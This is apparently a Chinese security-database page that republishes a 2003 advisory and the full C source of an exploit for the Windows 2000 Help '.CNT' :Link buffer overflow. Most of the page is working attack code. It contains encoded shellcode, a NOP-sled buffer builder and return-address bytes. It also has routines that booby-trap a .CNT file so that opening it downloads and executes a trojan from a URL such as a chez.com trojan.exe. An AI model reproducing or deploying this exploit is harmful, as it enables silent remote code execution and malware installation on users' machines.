Microsoft Windows Server 2000 – Help Facility ‘.CNT’ File :Link Buffer Overflow
| 漏洞ID | 1053748 | 漏洞类型 | |
| 发布时间 | 2003-03-09 | 更新时间 | 2003-03-09 |
![图片[1]-Microsoft Windows Server 2000 – Help Facility ‘.CNT’ File :Link Buffer Overflow-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Microsoft Windows Server 2000 – Help Facility ‘.CNT’ File :Link Buffer Overflow-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Windows | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/7102/info
The Microsoft Windows 2000 Help facility does not perform sufficient bounds checking on .cnt files. If a .cnt file containing an unusually long :Link URI was opened by the Windows Help facility, a buffer would be overrun, allowing the execution of arbitrary code.
/*************************************************
* s0h - Skin Of Humanity.
* http://s0h.cc
*
* Title : Win32hlp exploit for : ":LINK overflow"
* Date : Sunday, 9 March, 2003 1:00 AM
*
* -----------------------------------------------
*
* Archive : http://s0h.cc/exploit/s0h_Win32hlp.c
* Binary : http://s0h.cc/exploit/s0h_Win32hlp.exe
*
* -----------------------------------------------
* Discovered by ThreaT <[email protected]>.
* Coded by ThreaT <[email protected]>
* Hompage : http://s0h.cc/~threat/
*
* Winhlp32.exe exploit for ':LINK' overflow !
*
* -----------------------------------------------
*
* This exploit can trap a .CNT file (file with .-
* HLP files) with the arbitrary code who can dow-
* nload and execute a trojan without user ask.
*
* -----------------------------------------------
*
* Compiling : cl /nologo s0h_Win32hlp.c
* Usage : s0h_Win32hlp.exe <trojan> <CNT file> [offset]
* Eq : C:>s0h_Win32hlp.exe http://www.chez.com/mvm/trojan.exe c:WINNTHelpmplayer2.cnt 4
*
* <trojan> = host to download the trojan (http:/-
* /blah.plof/trojan.exe).
*
* <CNT file> = The CNT file.
*
* [offset] = Optionnal. This one defined a numbe-
* r between 0 and 15 that can play with the retu-
* rn address. Generaly, you must used 4 if the .-
* HLP file is called by an application.
*
* -----------------------------------------------
* This exploit was tested on :
* - Windows 2000 PRO/SERVER (fr) SP0
* - Windows 2000 PRO/SERVER (fr) SP1
* - Windows 2000 PRO/SERVER (fr) SP2
*
************************************************/
#include <windows.h>
#define taille 270
#define VulnLen 650
int main (int argc, char *argv[]) {
HANDLE ExploitFile;
DWORD lpNumberOfBytesWritten, lpFileSizeHigh, FileSize;
int i,j, len, RetByte=0xE5;
char *file, *url;
unsigned char *Shellcode, *buffer,
RealGenericShellcode[] =
"x68x5Ex56xC3x90x8BxCCxFFxD1x83xC6x0Ex90x8BxFExAC"
"x34x99xAAx84xC0x75xF8"
"x72xebxf3xa9xc2xfdx12x9ax12xd9x95x12xd1x95x12x58x12xc5xbdx91"
"x12xe9xa9x9axedxbdx9dxa1x87xecxd5x12xd9x81x12xc1xa5x9ax41x12"
"xc2xe1x9ax41x12xeax85x9ax69xcfx12xeaxbdx9ax69xcfx12xcaxb9x9a"
"x49x12xc2x81xd2x12xadx03x9ax69x9axedxbdx8dx12xafxa2xedxbdx81"
"xedx93xd2xbax42xecx73xc1xc1xaax59x5axc6xaax50xffx12x95xc6xc6"
"x12xa5x16x14x9dx9ex5ax12x81x12x5axa2x58xecx04x5ax72xe5xaax42"
"xf1xe0xdcxe1xd8xf3x93xf3xd2xcax71xe2x66x66x66xaax50xc8xf1xec"
"xebxf5xf4xffx5exddxbdx9dxf6xf7x12x75xc8xc8xccx66x49xf1xf0xf5"
"xfcxd8xf3x97xf3xebxf3x9bx71xccx66x66x66xaax42xcaxf1xf8xb7xfc"
"xe1x5fxddxbdx9dxfcx12x55xcaxcaxc8x66xecx81xcax66x49xaax42xf1"
"xf0xf7xdcxe1xf3x98xf3xd2xcax71xb5x66x66x66x14xd5xbdx89xf3x98"
"xc8x66x49xaax42xf1xe1xf0xedxc9xf3x98xf3xd2xcax71x8bx66x66x66"
"x66x49x71xe6x66x66x66";
printf (" * ***************************************************** *n"
" * s0h - Skin of humanity *n"
" * http://s0h.cc/ *n"
" * ***************************************************** *n"
" Win32hlp exploit for : ":LINK overflow" *n"
" * ***************************************************** *n"
" * Discovered by ThreaT <[email protected]>. *n"
" * Coded by ThreaT <[email protected]> *n"
" * Hompage : http://s0h.cc/~threat/ *n"
" * Archive : http://s0h.cc/exploit/s0h_Win32hlp.c *n"
" * ***************************************************** *n"
);
if (argc < 3)
{
printf(
" * ***************************************************** *n"
" * Usage : s0h_Win32hlp.exe <trojan> <CNT file> [offset] *n"
" * *n"
" * <trojan> = host to download the trojan (http:/- *n"
" * /blah.plof/trojan.exe). *n"
" * *n"
" * <CNT file> = The CNT file. *n"
" * *n"
" * [offset] = Optionnal. This one defined a number betw- *n"
" * een 0 and 15 that can play with the return address. - *n"
" * Generaly, you must used 4 if the .HLP file is called *n"
" * by an application. *n"
" * ***************************************************** *n"
);
ExitProcess (1);
}
if (argv[3]) RetByte = atoi (argv[3]) + 0xE0;
len = taille + strlen (argv[1]) + 2 + 4;
url = (char *) malloc (strlen (argv[1]));
strcpy (url, argv[1]);
/*
* Create the final shellcode
*/
Shellcode = (unsigned char *) malloc (len);
// encrypt the URL
for (i=0;i<strlen (argv[1]); argv[1][i++]^=0x99);
// inject the RealGenericShellcode in the shellcode buffer
for (i=0;i<taille; Shellcode[i]=RealGenericShellcode[i++]);
// append crypted URL to the shellcode buffer
for (i,j=0;i<len - 1;Shellcode[i++]=argv[1][j++]);
Shellcode[len-6]=0x99; // URL delimitation
Shellcode[len-5]=0x2E; // fuck the winhlp32.exe parser
// append the RET ADDR
// Play with this bytes if the xploit don't work
Shellcode[len-4]=0x30;
Shellcode[len-3]=RetByte;
Shellcode[len-2]=0x06;
Shellcode[len-1]=0x00;
/* Now, we make a vuln string for our exploit */
buffer = (unsigned char *) malloc (VulnLen);
memset (buffer,0,VulnLen);
lstrcpy (buffer,":Link ");
for (i=6; i < VulnLen - len; buffer[i++] = (char)0x90);
for (i,j=0; i < VulnLen; buffer[i++] = Shellcode[j++]);
/* Trap the CNT file specified with the vuln string */
ExploitFile = CreateFile (argv[2],GENERIC_READ+GENERIC_WRITE,
FILE_SHARE_READ+FILE_SHARE_WRITE,NULL,
OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL);
if ( ExploitFile == INVALID_HANDLE_VALUE) {
printf ("Error : cannot open cnt file '%s'n",argv[2]);
ExitProcess (1);
}
FileSize = GetFileSize(ExploitFile, &lpFileSizeHigh);
FileSize += lpFileSizeHigh*MAXDWORD;
file = (char *)LocalAlloc (LPTR, FileSize + 2);
file[0] = 0x0d;
file[1] = 0x0a;
file += 2;
ReadFile(ExploitFile,file,FileSize,&lpNumberOfBytesWritten,NULL);
SetFilePointer (ExploitFile,0,NULL,FILE_BEGIN);
WriteFile (ExploitFile,buffer,VulnLen,&lpNumberOfBytesWritten,NULL);
file -= 2;
WriteFile (ExploitFile,file,FileSize+2,&lpNumberOfBytesWritten,NULL);
CloseHandle(ExploitFile);
printf (
" * *******************************************************n"
" * The file is now traped and ready to download and exe- *n"
" * cute : *n"
" * File : %sn"
" * At : %sn"
" * *******************************************************n"
,argv[2],url);
if (RetByte != 0xE5)
printf (
" * *******************************************************n"
" * You have specified this address : 0x0006%x30 *n"
" * The abitrary will loaded since an application. *n"
" * *******************************************************n"
,RetByte);
return 0;
}相关推荐: FreeNews Include Undefined Variable Command Execution Vulnerability
FreeNews Include Undefined Variable Command Execution Vulnerability 漏洞ID 1101250 漏洞类型 Design Error 发布时间 2002-11-26 更新时间 2002-11-26…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧

















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666